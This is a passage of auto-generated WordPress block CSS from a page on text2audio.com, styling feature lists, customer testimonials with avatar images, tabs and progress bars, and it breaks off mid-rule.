.eb-feature-list-title, .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-ypj52qw { display: block; opacity: 1; } .eb-parent-eb-feature-list-ypj52qw { display: block; }  @media(max-width: 1024px){ .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-ypj52qw { display: block; opacity: 1; } .eb-parent-eb-feature-list-ypj52qw { display: block; } } @media(max-width: 767px){ .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-ypj52qw { display: block; opacity: 1; } .eb-parent-eb-feature-list-ypj52qw { display: block; } }/* =eb-feature-list-ypj52qw= Ends *//* eb-feature-list-jrnq3jh Starts */ .eb-feature-list-jrnq3jh.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-jrnq3jh { display: block; opacity: 1; } .eb-parent-eb-feature-list-jrnq3jh { display: block; }  @media(max-width: 1024px){ .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-jrnq3jh { display: block; opacity: 1; } .eb-parent-eb-feature-list-jrnq3jh { display: block; } } @media(max-width: 767px){ .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-jrnq3jh.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-jrnq3jh { display: block; opacity: 1; } .eb-parent-eb-feature-list-jrnq3jh { display: block; } }/* =eb-feature-list-jrnq3jh= Ends *//* eb-testimonial-akvawhp Starts */ .eb-testimonial-wrapper.eb-testimonial-akvawhp { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-akvawhp:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-akvawhp .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-akvawhp .image-container { order: 0; display: block; } .eb-testimonial-akvawhp .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer24.jpg); border-radius: 50%; display: block; } .eb-testimonial-akvawhp .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-akvawhp .eb-testimonial-username { color: #7967ff; } .eb-testimonial-akvawhp .eb-testimonial-company { color: #4a5059; } .eb-testimonial-akvawhp .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-akvawhp .eb-description-container { flex-direction: row; } .eb-testimonial-akvawhp .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-akvawhp .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-akvawhp { display: block; opacity: 1; } .eb-parent-eb-testimonial-akvawhp { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-akvawhp { display: block; opacity: 1; } .eb-parent-eb-testimonial-akvawhp { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-akvawhp { display: block; opacity: 1; } .eb-parent-eb-testimonial-akvawhp { display: block; } }/* =eb-testimonial-akvawhp= Ends *//* eb-testimonial-i8an1zf Starts */ .eb-testimonial-wrapper.eb-testimonial-i8an1zf { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-i8an1zf:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-i8an1zf .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-i8an1zf .image-container { order: 0; display: block; } .eb-testimonial-i8an1zf .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer38.jpg); border-radius: 50%; display: block; } .eb-testimonial-i8an1zf .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-i8an1zf .eb-testimonial-username { color: #7967ff; } .eb-testimonial-i8an1zf .eb-testimonial-company { color: #4a5059; } .eb-testimonial-i8an1zf .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-i8an1zf .eb-description-container { flex-direction: row; } .eb-testimonial-i8an1zf .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-i8an1zf .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-i8an1zf { display: block; opacity: 1; } .eb-parent-eb-testimonial-i8an1zf { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i8an1zf { display: block; opacity: 1; } .eb-parent-eb-testimonial-i8an1zf { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i8an1zf { display: block; opacity: 1; } .eb-parent-eb-testimonial-i8an1zf { display: block; } }/* =eb-testimonial-i8an1zf= Ends *//* eb-testimonial-n5k0pvi Starts */ .eb-testimonial-wrapper.eb-testimonial-n5k0pvi { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-n5k0pvi:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-n5k0pvi .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-n5k0pvi .image-container { order: 0; display: block; } .eb-testimonial-n5k0pvi .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer73.jpg); border-radius: 50%; display: block; } .eb-testimonial-n5k0pvi .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-n5k0pvi .eb-testimonial-username { color: #7967ff; } .eb-testimonial-n5k0pvi .eb-testimonial-company { color: #4a5059; } .eb-testimonial-n5k0pvi .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-n5k0pvi .eb-description-container { flex-direction: row; } .eb-testimonial-n5k0pvi .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-n5k0pvi .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-n5k0pvi { display: block; opacity: 1; } .eb-parent-eb-testimonial-n5k0pvi { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-n5k0pvi { display: block; opacity: 1; } .eb-parent-eb-testimonial-n5k0pvi { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-n5k0pvi { display: block; opacity: 1; } .eb-parent-eb-testimonial-n5k0pvi { display: block; } }/* =eb-testimonial-n5k0pvi= Ends *//* eb-testimonial-m4zu4uy Starts */ .eb-testimonial-wrapper.eb-testimonial-m4zu4uy { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-m4zu4uy:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-m4zu4uy .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-m4zu4uy .image-container { order: 0; display: block; } .eb-testimonial-m4zu4uy .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer98.jpg); border-radius: 50%; display: block; } .eb-testimonial-m4zu4uy .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-m4zu4uy .eb-testimonial-username { color: #7967ff; } .eb-testimonial-m4zu4uy .eb-testimonial-company { color: #4a5059; } .eb-testimonial-m4zu4uy .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-m4zu4uy .eb-description-container { flex-direction: row; } .eb-testimonial-m4zu4uy .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-m4zu4uy .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-m4zu4uy { display: block; opacity: 1; } .eb-parent-eb-testimonial-m4zu4uy { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-m4zu4uy { display: block; opacity: 1; } .eb-parent-eb-testimonial-m4zu4uy { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-m4zu4uy { display: block; opacity: 1; } .eb-parent-eb-testimonial-m4zu4uy { display: block; } }/* =eb-testimonial-m4zu4uy= Ends *//* eb-testimonial-u44fvq8 Starts */ .eb-testimonial-wrapper.eb-testimonial-u44fvq8 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-u44fvq8:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-u44fvq8 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-u44fvq8 .image-container { order: 0; display: block; } .eb-testimonial-u44fvq8 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer74.jpg); border-radius: 50%; display: block; } .eb-testimonial-u44fvq8 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-u44fvq8 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-u44fvq8 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-u44fvq8 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-u44fvq8 .eb-description-container { flex-direction: row; } .eb-testimonial-u44fvq8 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-u44fvq8 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-u44fvq8 { display: block; opacity: 1; } .eb-parent-eb-testimonial-u44fvq8 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-u44fvq8 { display: block; opacity: 1; } .eb-parent-eb-testimonial-u44fvq8 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-u44fvq8 { display: block; opacity: 1; } .eb-parent-eb-testimonial-u44fvq8 { display: block; } }/* =eb-testimonial-u44fvq8= Ends *//* eb-advanced-tabs-8rv87cb Starts */ .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-8rv87cb"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-8rv87cb"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-8rv87cb"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-8rv87cb"] li img{ height:auto; width:200px; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-8rv87cb"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-8rv87cb] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-8rv87cb"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-8rv87cb] li.active span{ color:#ffffff; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-8rv87cb] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-8rv87cb"]{ display:block; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-8rv87cb.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-8rv87cb"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-8rv87cb { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-8rv87cb { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-8rv87cb { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-8rv87cb { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-8rv87cb { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-8rv87cb { display: block; } }/* =eb-advanced-tabs-8rv87cb= Ends *//* eb-progressbar-khudhnk Starts */ .eb-progressbar-wrapper.eb-progressbar-khudhnk { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-khudhnk { display: block; opacity: 1; } .eb-parent-eb-progressbar-khudhnk { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-khudhnk { display: block; opacity: 1; } .eb-parent-eb-progressbar-khudhnk { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-khudhnk .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-khudhnk { display: block; opacity: 1; } .eb-parent-eb-progressbar-khudhnk { display: block; } }/* =eb-progressbar-khudhnk= Ends *//* eb-progressbar-qkakjhp Starts */ .eb-progressbar-wrapper.eb-progressbar-qkakjhp { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-box { 